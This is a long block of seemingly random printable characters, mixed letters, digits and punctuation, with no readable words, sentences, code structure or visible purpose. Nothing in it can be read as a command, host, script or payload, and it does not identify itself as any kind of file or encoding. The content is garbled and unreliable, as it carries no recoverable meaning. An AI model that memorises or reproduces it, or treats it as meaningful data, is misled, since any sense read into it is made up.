Xzpwio-UwV@~SA0h4foOILdwhxdXyF1Xy;1p@sFtQY)xFz)pQk)xY+)X_f1Xhkdx(O)O(Q)XQk)X{;)p/0Uph}@ih(Bw}^KJ-7-J|;ruT6FVtWpwYI_~qYBt4F@~z^T10rtDA_d026rqBorz@BdRzFVRef6dsAKwX/^o;+;7ro@qDn;&ur^Iy&2-rB0DyIsF4B_Wy)2IzSfo4uTey)U@knC4(Y92yhA2W@J%_{DDiQ4@LYeWW_Y9y:h/rqT7y^VW0rSOwB^or^BIw^2/y(]prQkokoEOE_;IzfsI9LdKrfrADuT9+]f-y09:zEp~5sVXw{OitsE5DhiqIy-Kz{hrr2:D@|WwIEy%/5^1dQuW9CFwBWp@Q]UV(Ed9)zNDN%WIr^;::6BotNu%Dh{;ASRC:fBi9_sUJCFS|@J+_WW{u}Q_U2AE17N}Ik40%xrkBVL~kTYzqoXBryNE69];)2q+qQF4S0d(hkKDtOCr~uW^+Q]}Oe]^}/+%11/w-k1JC@%Jf@%57sU%4_{%UV%Kf_K_hs(L~@/4|_/RR@/0~_6NQdo~]~J9{WpouxS]}4uy{r9]94un)@qi1w_WhRSQ)qSe7iSo|wuwsTkKVt&IN4D5rx+pfCDiq4]+%|9yD9kf0r+-XDxXe4E0~)9-s49)dw96~4W~iyW(FT&e(nW-w4k|)nW;XB;@_RFyD9C(}D+w]NpzF169}(o0@^fr^)CA~D}u(xXfo/y(4T-%zr@eQ1Ws@7eRB{@DoNhq;{90:S&zi-/4Ey/BCByrqs{9rIri6-rwprxw9FSKxyoox0EkwLEnpxT+~}x99Fo9fs~7Uq^5]f)o)E+9STE0hE)/%&YF;Xeo&1Ew|r_{;V~&]ey]])h6tDs9BsQ^AQf:NC&h~Wr]BoE]U4OF{Y^rFQAr4eIW+N12t0O@tBzOI(rErruONN1XBqoOL71@L9Q@%&1QY{1Xq/7@:;fQUQQsy]fQs(/s]&C@2e7sy})XeynD]SixwNdoE/ps_Yfund/%A0Jpu%(uECKXiFd~z2Twt/0uyCiYw+rJA_KsO7oyBu(Jp}Xr@Rpo~swoBQ(xUprnfB%E})rx+CrnC;%RAB{uDKCn0%{oD9xCprquxey;&6ICOr{)I|II&CDpOx+]+Ar2EyROorUVI~id&W~OhzN+Eqdhxh~xr(;WLzoorN2prr^~X{_BhED-6B9Ir+rIJ4r~rrkwSB^&qI-r0E~w6oxhkkzox^9J0}&6ppp-iS9JiD~uErrOWpWEBpppepuorrWxrY{/huRorYxqCQrpwhDWriWEueK%_01n0&p]s{tQV}xpD-~WOJJe;h~LW^~TB}K0Wr(o(6|TJ-}+E6pIIeCRw}K~whQ@S0E0KJA24KTUnr(BK-ISTKNk4f:0Kh1n1d(Y9]O4nQ4;wp;+|SB]y2JtE(u2Ioz;6FIA]%u7IBJKF^1Uo/TUSVB{YNN^tQpopWSzpeLBwEE+11{%7WNkVWiNw/%OW-EsNY/s0DxsC7|7S4(h%xuu6:o-Wy;;Xh7he-f;x9/7R|dh@kkk(Wu9RR@Y;hhYsUpLSpSYUurDh}tJW]k]h^(SEEkeyp-ooD{49hxCh2-SW-x+EiTxxU@7yhhh0N6-6W+x5uOIoD1V^kw]Ad{:;;ty(z-R~q7)kS]qRF{-(;&N2xhhpr14uEx^6;f^V-WxSqSBUL&BWE^^Sr+EEi)dEKShD0@S+u~22VK_ArYw_SUDS}Bt9:|EOh;N;iI+yTpuT-x|wtuO+:k0yI]22ozd:6YNOkO~uxEyfUztF@0rKWz})EixTKyWWrSp_SnSpuqWkuB^o|6oui:r&Iqp:Jh/uwrLEIuSNABruI5pqfpX&BrE2dhF(BtUDADItIuTWA:/}}sn~Bx-&/QQBzn(/C}Ruy|ke]EwoL~OB]6NxhRVh;ik|9uEd_U}LI~~CiR^^zY6(d-)5@hnqJ:Jp0R6kT5^Nz-kn)QAF5xkX%t^100w+YwuCq{fqD;BzuTyh|;y~(ffNVn&u0fJ9|9&&f~6x(YYV%y]0IInJSsDrV|wwurS7&~R@krxR)o-NeoyVsp70ne|7Vwx]KFW&Rd({C}}XyU{^kSSIUJOhJzLJC]]}&Yz;;yequnrO{%~6tSSe]FKxkii6oRpD0Ki6qquqQ(xVeht/:JnUU7ft2quqR{DIB&NJ~+~D6Vhnx5EUfeBN9q(nppDr;YX%qnxuenKi(+IDJDI7/Jx_&~:;AO^61rkB_(E)X27;5u;%{4}+:_5nY&1_XLRLF;X;AuxrruBBVE{~I7rSIh7rB|1fwI~]fWs%5DWYDpprqqxru9KYuCy;R--120p}~hWzrxr^i{CRAfDKz:ppIruxuxEB6Err9%:YBks|5rFQ:xpr;pi6}s@fDEsNV_u/Oqy9%uoue{JUC]@yL0i^CxE/C}5FAEWkx|{A(EwWdDTTpLNiTypkOTNLzW1YEB:9hrX|d-kR9@ROi1;Bs9p6y(o6|rr(URruiy^u4^0rEA0J9;x:h|y%QW0V)-r-{ATY;4Q+42rSE)Dxi6UJ%1/If:rzJdk(@-WwN;|VJ~B}w/}_p|N65-tVRWIn5-ywEr+;&h~x~WpR;T0xI7@WhF;tziE%UVFDQhKEz~6L|U%OdKiEOii2oxSD@TpW-qzknR6%Xi^x+9+CyN4s:9_JRx^;xOT0^S(Jf1r+K{f4J+t_kADDN79_rppr2rL2U|;WyfBwS{EyiTf1T)6e7zf(RSzq;UJ_57B0ipr/W]4sWXSW~ko+r+r)~pWhV-2iJRILXt2I{u~+2tVW5pr_6Nu&o/-ESrrexL(EkXx]{+x}TIpEQ:WYE])B]p&rwI4h{DS]R{-AY1s;B&(T90Or&tok}kYr|+QyBW%fWyX+1pIQkWnCd{KdE;&Apd}|IhEW;-Oi2O/{B-6}0yh:CR]D{}Ah:exI(02RS6(qxVL_frU4JeFyoB_o;91W|2U_iJohA1nCe0JzYt~zNx7C~SWrEu6WRzB@;wJ+UkNq:}CATqB9TW+w-n6^@LUzVCh{IK+tzfdEqO{u_y5pis9fSrw|1zrT):A:I072AECXICkJTrhh2Br+N/e-y|rWX-XR1Vfh)OS^yh}4hI(:Eh7uhY5JpD|A(zOrtwrR0|XyYErYRiSC-opDuEd1^QpzQynBFFxx5ruw6y-IJC_rq2hsYKeCVJiIWUDXuYrrqq1_ATDQ&ty602EId{ni^9^WqX&B_9rfxuwD%o)AuEErNJYO%Bo7yYBqOi57%O(;r9K)i7uW5}rR&-{}CIIOu1Efr%r]ptxizOxDw1%d@Xztx%u%u27Ts&qoN%{zw2L_r]x1--Nnx^OXRT}{r{ztw+&NrTxAUh~R2^Ds%JNwECAEA+d~pd9;UDhnqR:VQTr{|hxeEoT]E;f+)|R;FWy|4-O&]od]4C^D}}U4_tIhwz{4NeE-@t~xeI7YxpWzpA6zJ)5~O)Fd5A+qeW:/WUKDrV(VArtktt&t)wWSUB}C6;qVDOVJW|;;z2FLo}xowQdoQW-N(XzR+5~h5~6UUD@wi(rI}{eONhqDwOINL_0]@DrrSpR4p5(yk|SWF(^iJ1_I{WIxrek;ot+XWuoo)/Ixd)fi07|Eu(@L&W|4LTtd69+1}9d4OEx4pF)VL5rwSBqsUN(qzy]6kreIDsu~WJ1qn^1YFpxFFTOWNr;{yrrI]IIIK_eYnEJ6zQTLod7zfFFSTErts0F:Q/npRwL_+JDkiQniJ6dIO{R}zV_DC07@4npBr|k+7KDLV/w24p~i9W5OXxd4(z9L}q|SNpY}X0sS7r-kN0-RJUtyR6Wr0JEB~z0h^_DO-s4;k]yoeRC;{^JXd6}{]kqOr6;px2tN;JC9%KrhT2XyUARrNoRt;49/eLw|1toqz+|t~+-]AJio1:psO_U7DLB_pyzC:E5rUkL92WeA/^L6W60Idk:EEN/s_L;JYs1;VTOCVFif:)E/dLVwo7Q:{z:k_Iswe2xT@f5TiDprVKOWr_u9O+)CY0OAkEfKJ&7UN{C@DOVnV&r{ChFrzO)]o-(uN^hTrX71CYop9Wu}-Es2W|LUz|2]wFTAQu@BzR9tS@wopR6eo^^&1{riJXKRhUI+IhiEE2Ce2oErT%+tI&I;SeDuUVxErW1Yyr5&IIYD-{&X69)10rreEB]BTE@UN/RE~;|&4f2%O:Q_47/Ld5qzTEfs{FrB_RQp7e-0kr2sNuD]:IEuYsrrx%(u9uVh6o]{WyVywshFYQ7fhXNTIyNY}:{ry])E9oU@EdoR:Fp~Lznp-+@rNTOe{zp|uwN~~6wKBRtqADt%Aw9+fu%h(dNVA|;;A60%ETeLATt9fCz|fB;ty4zEpYoe]CNUf]Ky]]yBp0pwrr|FBp|uU0BO-piWUSB)UA-II7-2N}Awf}A@ruBQr]~_h@B{YEAU(9IrWSVQ-Y&nU9&5UqiY+@FK;]pKd]i%rC(xU2Axuk-)~&&O-+YVr@+kr@]Cu}(Wdk|p69~+p9U5rq+@rk;&z9+Kr@V1+nATu{D6fJy:EWW~rr6Kf1]AxWsrWK})-u06yr7RrxDL(Fy0Eq|^+df~x+S&pr}]-%su+rWIrKA/u:6Vfr^AhnhpyCNirr2srrp~rBE}kzw9rrSqU1+~9/ro^-]KrCu;xAr_i|]o&o6o/9t-LsYW(p]~6p)WBO6szrioQW6W%26QxCrF{T]qC~|L/T|^]Iur20t(+Te/X|CV:u7_o@Ik(hBr&0]ptq7XD0t_Bi-rro-eUsBx-B9e:2pz-~B7pkC/eWyIR&pt}~pxkAkrS-kCsIur@ous@Dx66}IBJD(|RB(xV@yx6^7Rn99rnpBT@@9x)2BTJs-TQ&pq9p(6C--}7S-444yT%O~|q9NrNprS&46^BSAB/4(4qoABf@WE-|V0U&N7yRNq_@~04-uANrqxyDr6Vrqx&pU}}Du^%shkDof&LEhBkTUiIixi)x~01Jf^@sq&f9fA}k/T~@+]-SEOf:-khKF0Yz{W~nO+U^ysA_fDW%W+fRTI;x++fs@IA^E^KT~sh{BWOuWu]T(rxi%r^E}R{B-It(SOp|SiynW6V^JJ6EYrO|yIz+iWC+Rpi0hUiSTrxzTUp{Ox;NY~;)~spx{+f{V-LSWU6ikrx]_-XXpDrNLIY+d+2+IOpurrk)hD]iBIipODyu{rCUED&hOn6]@9ps{uIi{xs;Eh&_]I)@Ju|1ERAOIBo(OrW9L91surt7Wqwqpp|D]~7WI6s_FS/CyqD|+VrYfk{xn6{hU-{)qu2QQs/1Ykr(r0yNpn{x^-u_EuO;IryyKWr0FrrWonx^0AEEIoEAke%~+s-UQ)6uN(A6~OIzJ)x~|_~|Jex~zU6hA:ih;(dhy@(xNk(xe&yYzT^w|kBx-Cp~ekY|UpI}x)zwLIB7BQdw%o]S%Nkw-)IOIs+qIe^V~wS]+|r]~^^ByUrxUXruIzxSiYq2|fS]Y9YVB2^A+-zAdqhs)z6k(W-6)5q9Vwf9WuW@IO6A)R6Bdeq0SdxVV;h@&(x^i&rCN%z^eux2)4O]r2r]hkhrLT(rpfxUupIK(JrL66pr+{r|O7(]4:6-J4YOC)SofI:+RIS%Shrr7(OFkKuLI|OkNUuoF|S~p2ICC&rC+Kxz@qyxyok2TV+r:U:O:K::oUdWOW;(WJu;X&C/rdLzu9_re&Qp|~|urNw4eSWDE45DY2rDr:}@x5E-rtOo&^&D]B4ue4QD&SBrr;/4r/o|ty5n]N1@rQ-iuFVx]%~o&/rk]DxqC562t&hh&;-xtRoE-Y4z2:_~7D/s)DusB7e+2pY^Bh2|Bd1~r/^zpeRnSIdJx::ISzLI-p2CSrFC-JOhSi/}IRVnpiXk-h%oB0zAy0i}pq7E-RTd(h4Ku69zy4o@OSkpA+1TSC]oO6/JAx_:94;+p4poNI&i9@KBSR}i~/iRS40O94F:u4@Kxk6OuSy+JxADqwEIr0xIrCKIrSXtFEurh0wDuB6+uS5JUsisqBsWhk)nf^DzqA9J/nU_xxi+]kU9rJ~Jd)U~TUUO6:Ur_1AW;rBBIrE]rtfDVDuTk1fDVKJ&Ezpu{r]{{r(1Lt(uIW:uVJp2IrE{Btf^(]:uTnpn0Ch}xph1YDx^Ek_ukDuQWrxzO+SqLzq1;R]TKpN+0r66zn(qWWJ(yz:V:1:5_1YsxUCyDRtFED-TLIk^BrY1ih+Dyr2&ps06oWh^LO0E-zYudTO(Dx4_u~7~YIr(WrE:(u&~rp9epDuW{wDLoIW/EEwf_2CD}UsFhh-xuAr++]rI{r6RURYEBICFoSEC]wx)o)oErK{0-W{+po{uR}w%pq9}%~L_hkE9;+rrV};OLWx^EzrIKk{(qe{XkzYpxsR6Dxk/]L^uEnFE;TVxYex~k:L4A5~TetdRW2:it|6TnSkTV6~S;yfBN9p|zDJ0t)JkA1;4CrtwCrW960W7CkW9IQ;4&N-kI(_BI&:B+Vx0U5x0NTrE|eLu|+LxNnx0~@OkiXO]Iwx}d]x}]_rCfqfs)W:Eio6VUf:qV](sI2+}+rzBdXq0)]q}Aef0UyT@|N^SB}xsypw9(i49(]T:J5xsIrxOq5F{Y{L|ehw9udxo5yxo61OuA5ruNir|F):s^4(+YUDLwzrQ~;SW+irI94wW)JOEiiuW^(Dwf1puk}x:rLxKO44zC|fQt(EuXdp~)fxy+uEB@Qp%enw/r6;r2EDhX9DI_W}&u6WrrIxD]fWx5(BiIxop]_E95I5S:n1oeN)i|%e1r_KVI9r~]%E+rBhIxenq]%AxkuYqtRC25JFh(r{25DDsIp~@XT&kIKT~yIUope0:XDr(DBODury5((+RkI&Kkp6KDu]UpIRdC/uyy6;9~u~:9f-RyRX{O|sVD|ksysprLC/@L||&pSp}D6BtpT|(~A40SC|-TpoxL0@CUk}B~4_zA2WS~%0RxiUN0_4~L0i4xW:DD}7ID@;IqE71rVUrRw(pRE6(rSf{JEeLr4fDr0kfFk)IRELKFV7rq]L5f1d|RA0th}-9hANfWCQ1qA]QR^@+Rq&9/nVsyDU~&rykWNUC|fUS)dqKkKhTyrVVkDh19zpTo((Lry(%(9TwXw67erBsrIYNEth+{9J^0JSuorCz+O:0Jd^AK1SxWzY-5yqT@phKxriVzL:S|N^uV@4XBTDCOr6}~4~&(rATSrIuOyXWzR7t%|1x6Qdu;h9IKR|_qA/|_:s0Az0i0xsik6DLS~)|NT17@qQWIW1fW5o]+]%SDSrrUxoeJx/%ICruoKK2{(oAN:/^/9{)(oEQRuLhU~SW%zruCIO~BrpEeEN0Ix{eIt%OE|r~F(/Q1tr(u1uxq+9zOAy6_yEDNRo(wuo{uFEL:NQuWNEhi:WSxO;hoJ+tFAIF%7%ir{w~zpT4yRqAE&WhV^;4tsRVUQ&itV2he-Xht-qqV{dEA%u2L}BxN9@0zirEI:w|eWs6|z_0ezsE+_owI6x&~Ds]+iw]-QxS(qfOUX^k)&2kVfF@UJ^})S^EI71Cd2p6V^Luiork&krkiAxsuIrwuprwBi1qAV1VDnXV:7sWz&DxY}L9r_rw(L0xpeTWp/4+NAx2JR&-p(LrCdfLp9O|rKrk7drkJsr]NQ9q6I@S~]SxfLSwC/0]Sh@oC(rz7@rxh&1OhO1O64or7t@sJO4U@dNL7{r9A1ru(5w^p&L|{Byr6QpkB&rWf+rQk4wWsp-u(}EETWWrEhrAFk@{(O9/u;id2ViD]fh+&Q6+]/wV&Trr]QD6]QyL4i/r79O~7R;}5LDNBYDdBd_~-;/+knO~IY0xBRYO5%JyS~JWBn%uxC)qs7~{xh;sBIK+tTNBBYh(p~YSON|%4QXfpINNDiLIAk{p1R4zs40w96]z(/zY14|9phNN0Bh}ri~10iUt{x6tOC;O(TT1NEi9NAswN&f|D@fq0_ohA_@hoA4^0hX_LT%QD09tn0hUFwfNoS:yoh/p04KfoST100S5}EWrriB;o0dFJExrqwIQV06Oh]DzF]UKJ|seqVRoFA-:nE]nRVeDuBo_r@WQnA;_QkAfnADDXwWIrw+Dr2{DQA;7uW&U/RuTWeAissp%BrzzWed]YXAieRk9&r;ohyFf&/U&41S|oYd0A%^Y1f^0RD~TYiy%(r+ryu]F5KYJi~]{47dNRDuCWIk2nYh&s/UL)/-xprwx%oOSL7UqeRk54_J6piTRth)k+p+hpUXe-21wI__JKFF@p~Y{5i@/&SuFIi0r{rCeJVSX-u6BL~2f2N4LKSyetz/~XAreF9ELUdr9@W%K74xppI59BANNBr6:orC}X]E:UN1O7E9FOh2:1({eNRDI:JkqBt]xfVyz2Y{%}Cen4F/%tfEi/Y{BedWS2uoEXnWsnnWd||I:K%rTY5ND++-|41yV1@BryBwppEB]]DEKke%J|(W@xF_OpfhqTJIi-0:ykuECRO(Beq+{uu2TpR^;9EN@e+SinI0ht]0z{VpkTyTU]((LKV+uJROtex9@}rqBw-^7dXWI4|NBK(o{i&q@;|yk6ur+AABE(kErhq-w&)}%uitp6pDUrV|Wy&~]5iWurpx}E&wx5]qr)FXY1)ih1NK@+VJ(E|up1QTQp@BSzd]V1~QrCus/%(N9{V|](EXD{+9E~KyX)I@7Eru90YpKfY%YwST-5prWe0IBE(wEt]2xhVY))-XrhWukU_V(%x026YErCIi-xxrui-rDenWwIerwr-I6xrt{rrwQRDE+e4hDzr+rRrEre0r(rt9QprC/Euei90uDWr4nrKoe9tphnDVW]TEpX9hhpp^yWex++OnOWLEwE4D6pphKOWEkWFDppO-YY2wDxI@7^;r+usFDr{WttsRD~u+9C]uxw|~WpyAVEOw~pI~ITYk+W~R~U-QA|2qrpD:ABytu+6WoyWWCCC4T6ii~eNtuE^^p0r0sVkIRrIY_XuWzz]wpSh~iA2pw4wY6kwyWy{Q{o{DpsCwu|w)N)]eNW;W0{oWptCwhrC4}swNee70Biy{uthCrhEW9rkIrzJ6rOQ]k1-xwxCLSFdNiiRV}-Dr1+:^BBS0/9-ppp~-hxuu|@0uACByp-hV6zQio-OO4J5uOhuW0r_WC/oQry6S]S2CQpxy4IwtChhiy/dC&So|DQI-7V;5WJVfsqd^EV&yz66(tit6x:+Q0WSk2etUfiq_f5puz+}:u%xW]UOVpipBAF:z&:K@%oSzLDSr1w-KRo+zwttWkdk_roEoIVkwC:z6h-i-Ekxnhu^ht;;9UxL;ooO5hEyxy+9hOnky4eEF-wpkOBETNe/IQx1p|kF]-uOWhSWxwyuKYV;e)z+dht~EW-w2^6h0~pWrrrWrrrIoITyKn%]DWrDk^OIXpKruLw6N:Q_KC|4s4QOeXXCurrEkE{IKrO+r^Qp_h1~rx+NrWrR((L^oEeoTIDhIReNrWr|VyIEOOQ{)I~e{|sB6~6uB&hs9kRqL0Ohu|A+9Cq]BB7TwxxoyBypWwS}ITfxiN/uuxxdYLyL-LFYDih~AVDEeyzzWoS/)dn(|ffF45Xte;e;/Sy0/h/RTBB;EeN|1~ii|QN]y1iuB}Y_^h9oCBpDDTN7_sB2&ArLVK_EW66Vdq:W~)N}WJhVwAtT2UQ|{roOy-oLQ}@kY9|7{CU/fsF/%I-CWw]TJTtAqNOIL9Frx@p:trOw|IYD^EorEqWJ&opBIWN+yrww~otDnTRIr)xNJUuNrkWk4rwr&OxqDI+5xAy(EI;-FUxI~IhDsohVuCBfpr|6E09XdDUW9uCkUrnp;ixID0/qWyVD|/ryyYeSDx4r2wWYtiIR1WW|]{:EL)~rxuDe6ItrTpppuiprr+Ixu5@U]druuIuF(DwItq6-Q}~urkySiN;/(RwQ7_{1)K(E0Erw6e@BxIF6-{O^0rrFxrxNIEwiqWIB~T0OeTF5(yddhwSF~r66RErTBB|Sidin46ApiC]}S+~:6r&x]Bo-pQ2;WBi6uxh|C+NTWRKBx6@}x|kXiS0o@T(AhTrx:@Rx&&RVnydB:|^_60;@)zTBn@Kq@7CtY2oe]JBN7LSDSyhdhI^dOp@|LWI5D+|_0FIh9dY{X@BtA;Vxq^Wh;~TwXqd)KynyJ&R]+7eSXTe2}:~x;@_F&nU^Wi//TfJzxK;Fd0)qxLSDxux}TOD~p6kFER|kI2;^]pBNw}D+RWE9D9t+QkzpxikQDpp/)Tip(NSx{(SpB0)Y6zwt4xqhViUVB:n;9z_5xuw74qUr55~]X%EwEX]JBL(;^xE9CDy~{LF-hSy~2z+LyRX7CIUk0I|RpoyrWu;E+pww6uWK1Duot]nCIwKEo~(;U]Dt~udhupCF;SN5&&Wr0+@1E;7t|zrY7O{IuW6roYr-irLT]p)ru-wQJ_BWp9k;kIr~tIWJQpuE-TzEkS60xIE:(nX^sOSqxzUi4sFLStp|+R6@N~wSKnVp0{or^]D]E5K~xh9n9WIB6Kn~]D_d~feX{Jq:h|2UB(rWAiSWz-5oefyVs&+^hxE01N);-42DS{o;]JByeCS4VFY4RF9^Opw}SA~yt1S9VV}142~ABY05L:F(C|X7y{21xrF(QQL6Q-Q/B2~CrTS~]yR9Duu-+k~2+equI-71Fz:eKW]Vx/}rrN7:2Wr&siDW@6T{tYT0^LIu5ezY6sr6eA9DI@:uBNf_AY&I]hi@&D0JpdIzUF-Etru]-&kdOo-BiCrSQ5VWyDK:B~wK;xWf:66r}(4zp{)WLUqF5B~^|^:iL%^IEAL4W}%trruuLu(0|DrDdoUdRu~B}p@:xww/6pNA]wru%-B]Vh2Vuq5z^duNWO9d^h)|s/7sTCx;W-ru]{U@q(6D{rI5rfEy|2u|f-wDWxi|)nOkYRk5huxu1RpCqrA^okyFrIEe|W~@JVS4iotiy1}xrd%E60O;TSdBe+_uV}W2BDTOke+:wz9z}6]-ypI_-o@|SkKUd~_]|iKEO9VL)+xEXxtrBRX@|yN4~)^&7K9Us6}zUq262d}e0f2XRB|VSiTF_kxFKh_LFNpIuxA-f-])5A5d5T:hYQ1}-A5whL:D14}sDdz)uQ1A_i&Ns&s/2F1sX7VotTs&F%TStV/T4OenwBR9R((xCuJQx|214:p)wT&OBNkE/R%~(Cy7pDiYqAo2JnSzB+yDnyU)JT^6dLwpzO/s9]@xr9+U)puwTFII2p(OAkx]^:61Ot9;5r^zEwO_h9J04ir|yrSkqk:B}Q{LW^E:L5{;k2IpFrw|nR2;_E--o6^Ei/wCkx]wrrrh4I(n/~eS(&Wrrwyn4y07{IRLxBp|TWq)eUohyr+9|9;p9WLsO;{u0TtEsDQs2eYT)DpLI6Ap|%(I}@xqEW+7~9I9x1fWWD5drk&~diSSR~+oSB;pe~A2k7+:0iN]Sh9KEV~:eBrxJSFxWq49O959~qdkY+WiWFxE]tD5~_q-|U0:5O}Ap6)5+~{z&SNC_UfkJ_NzAX1Yfk71J/T6o}F1}FdpJ:YW-xX4-u-dh+wzrNKw1/Y7/A@-)FzYIF60rA/N%ius|wTOx0zpkw/oL%r6f5s//sF@ru_x2Ipi2-rd&1:e7:5//zX/2JXnyDqJUp]^zu2TQp]s-~Weuh]-_)_rF|r/xnXsY::9YKFoDrL~I-phL-yUt4Oz1OC]yopU(npiSIpu:I:U6ip~:)Cwr6O5Uo^W(+_htDp~eorh@CD(rWwzJ|x0rr_Cu4D6fEwiuWr6]:uuKrx-tnr0&WD5S|rEBWhuk(xWKJp4kLr0BpIonJx4KIreEOr5-tp4zWriEOr:/1C5-tpTtopd4hz1N~WDrW;TpBpx6WrdqUI4WTO%-oprur^%LWFtXiLKyupt}x;KonC/e/IW{%^OrIKx;_p-xT%-9FdWWhkW~xxrEuyBVn:dTn0)~9(JW^x+t6LRwY{10WOxs|rKBYBw}ND5A-VJR-p1}iipu75t0^BWAr0+]|OWE9SxA()y&7IRwiD1~pdnrky~0Ori1SkT16oJt&%~WTzUy4L)1J611YBUe5{ns_o11hzU|_zRnDV0fF@6nR%KnwBwQBT~1@D{fWixf{7rX@d6%zOrq/@O6wL:710:(rRx/nS~/Q@OEJiw5@d6fsOCO~tth)yIq/0nV&drSEkRde^BW4:WE4YuAVr~%yr:SxS6Yr{:74E(6I%DpV)ykXOWr7~r07SzSxVwSY(yW@zrr7yW@1/KxxIR6wJXzuW(inkJ6xyWWwhs~W{r^7A}kE{RONfh:N:riX6+DxzIiUWxJz9prx_CLNzXrt6npWL~zT+oiwI16ue@5w;VW;^QE45Q;::kqwDL:dnFpTK+xd]yxrkupuwepWU:kU5};;%;6;;&WdrwCyKErCeIL0e0y1i0IxQrrSek:eEW6CL9Su++6e%@px;irx;iC]IO6LwYE{_h^i40FN&WDI}Y;Qd(I)&2iwIfxS|DOqBVz}]2SQ&@TF9Jp}A|x]AS+k0&Ors__QV/O}s~W%nIT@-ULI&DW^tAE%}/^iN{xwNsk^Ki+91f~;(zI_oek|KL:_1sL^IuEB1r;/IX{+e@sdJ2zCRs&dR/CER/2(9XJ5rs(T2nqWrIk|t@&~+/-u0rrE_-so+DNBCeO)5o7-IWR|6DIBD&_5Or%Orr]4]s6R0W|Cxu{IrpOOrrODp4kDpewKIeWhII)Ex+-Bit/0ToDr;Urp;UC{xp;pr+})JK]Ly~I6xRKOO7/TpItD0~{]BpOI06~OhuCBy7yUp}hJTpUA_LqDT2%SxWLOr~s1rCyor(TDD6RFL:t0piq]062pz7enDO:-;5Vo|T9rrrzrpx@4W1ehpryOr5IwC4CADTzIw{zdWK{Ct;_-:QdWwR]Ww_(Dk%{WpK~hkFfDpBYSz%7op|&yD1unT%/-kS)/@TetNr+tAt|o_rEIKyDw6Wuxxy0&o+ruy(}2fziKB(syT6RBEntAAwsV0K~(4EB+xd0AKU9](|&koB};^Or^yrACs+9y0|Bpd(B]@|DN;-WhE+0^{i}~BJ0Lz-Ah(hs-DIy|ixU4}ue:oS1YS)15T1)Lo1UXLK1LdLfR+B/D_owRKKn+y+&shyQs2BQ12EQA_-zkJW6wW}wKo:(rsw(uq+{z%]7nD-w%;SrEAIe4rpi5A]r~)Ar+^p6toWzNx+-eo4QopIrtQ)%;EWWSOrrYiWT~AW;Buxh);A9QTO6|UfktB]EzU(E|6Qk&Q-:A(4EwD]kTDESpRfS;1Arh&)W|/T6h2::utsT2Js|iJ/TO1}9iz7CxIypn9f_rE4xw47p-Wq0Tt;szWUI+9Y;x9VAdz|0];iir]Nx4~%B4e-FEe)|tFAyCy^5w5+k;yz6dDkONXVOdD/:u;e05J^E;KsxNnTxL{pxrT|TC~eI;eK;ei4TrFO^e9s6)I5LeRwOrRCL)EkpxRFOwBf0IAtIL_09A}uii|qWQ}4~;X]k~VSiQUwi}}SzF&:Ii}e:~]nxwAUWF0(O}x@qAs0F]Uf0{UpBQs94Voiz^dVB@1{4V{Ui^)_&V)-y@1weYnC}&1~zY1R;s{r_A(Je&1AE21;&9QEys+(}e%;]eh)4WrEAWrIInh7{E@WB00e:5~sh)0WUQVW^i@W2]pVuhx-FFx77~Vy}WC9ht@JzQ6WLDV7}d@~AAV&D)xUh0@~_E@~d1i~Y4V~^oVI2kVI1QBIKfD69{@Uodi0Y-_6fF0:kAJ4kI0:-FWixDB6KFV6ofI6o}pTWLWIdLzWz5:xLrew&Q~t;uw1;uw5SyrKhR@4rICKyRk1(qtEVB^Ski^CqKO6A^0T@rw%CoO4_5xCJ)wD6o:%-rrEVS0%{rri~pFeNOk446W0V1~wrVerxW2E]opEz-5ELtFL_K^Q|0&y{FSA|5+;yL5I5~Xf;AE]J}sfBAUk&SAA%FFAy-uuQJ|VtFeAe}FB-zeF1/JispE6oOExUJ2fU^VT)Jo^~:6:-oTAUFqio/o)1_I{Q_In1LxO+s}w)}UE/@t+|Ti1Qo}fnoe)Qw%y7{Cu/%2]%w}N7TQA7RAf%xsfn|;i/}iO5TdhAn^Txt^N/4FA{W_]6yuAr4pW^enINAEAqKWFSu/56A~Aq(%Ip|z4^&/I:U~dkU~d]}UpkuTfSp]fzf1fp^_1SDwAODAt:yiQ5s(pISUBxY;^]@pfOXWk6x2OSNzzk9I^pTuBNndOyexrrf6rE+iwXx})eKYW@LdAL@]-/k~E4xWp{1AYW%hI{F@}e5S;WF+6D+WrQ]fW};1wNr+A4xIorz^rw0W+L)(r/L/0C(x-6;iSie_KtEIhpxAV6L}Q:{TTWx;^u:;Sr]WL6uJ:dw9]uAA)VIek)k4wzf&y_SeDKQUrTFLu)SL-KquK6Q@w&kBnpFoO4]o/IQWQx0U]}Vo:yFKEi%KBI_noy%AY)5e-^^BEUYBDU&nJV^rACq{T|Le5^_eVk]A/-_pVw&f}@/7BiA1X&YVQqq-9K7&QULhe~ths4eBoE/79Isf4F-{CtFUB-&:txWpC~W&okry5w-%7Wuy%6Xz}xshX~^r|UUCYCt]Es~-wEwyow~kw&2f9Upxt1+ERhxxKnp2-s22i}zXQxR2WLOw}niE;dD:iX|f/tp6^urxrFX{{E/p7Q4Tr;qwEVrpu-ohu6OC1{qwTIrrwR001)Ak_RDCXtW00/EwC1wC4Af&rqDrYfOw^S%q:)uwCDQ^5_ip;:I14nt(y+x;KL|rEeORr:p_Rso:{6fpx0wo/;rpE9CREzorAB-~I1UsidorEx{6D9O9Nwf9r(+SqitE]iD{df_4fBCrqR5X)]YEfD{XIhorBN_J|nWU]ytsiuhSxEWRidIk@Vq5EdKkQr5N)_V|^A19Vf4+XkL56oe1kof)9z]s^O6n|0J}}Nk}/BBFsIAxuNWX{S@tsA55sLC67wN}/tFn(o;DWE])&6]N%n~0WyAfNVk6h5I4//56N6YUp4Qxt{{Iw1/;r~1}i%A/)6e^QruuYKwdRf5N^K-UVridWF]:rEYSN^(uE_RYk(7nfuA1}p4;9B:6]+9kEk6)fWfQEE:kru(hqt42OpupWyuLN(5^;A};6fnCIzC%Dp%%WwO%WEB0W9fkxkJ:I1UAXIBpruCp-wrhWwK6w4oiWEOEWrtpWx@IowqKk]O)DL:_W]Eq~5JIk+]]rEnSo/n0WKLp-Fy:W|IiWk@6WNyErrfrkyqDW]5+TSqdW+59oWBBrWx@WEKVrk^~pV2Cp+B;rWdEru+DrNiDry{:rI^6r;N4sh/JD]&qeE9TYyUtK09SW||SWI(oz~e01sB]V~~oLBW6-uYNI&(/%_wzJYq&-;S+({0Ud0L~_OF0Qkrz7^qiRo^nuW|sr241NNVB~)L(zB^AF-%1y;^d(:|RYd_1-59~u^W75~qIzu9T/dX/NXqURU^eVf1/+OKYL|YQ&yWfqtIIk(AEA@Axd:u:+sr&^E+xkxrx1BXy/hLRfrury10r7@D4)KX%Fq7w4t2qnVhq){thVo-4z6tiO6w;96-o7ox9Kxr:U}x4&uhCFq